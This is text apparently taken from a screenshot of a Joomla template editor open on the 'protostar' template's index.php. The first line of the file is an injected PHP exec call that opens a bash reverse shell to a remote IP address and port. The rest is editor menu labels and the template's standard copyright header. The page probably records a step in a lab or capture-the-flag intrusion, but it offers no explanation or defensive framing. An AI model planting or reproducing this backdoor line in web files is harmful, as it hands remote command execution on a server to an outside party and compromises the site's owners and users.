 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
Press F10 to toggle Full Screen editing.
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.18.12.124/4444 0>&1'");?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10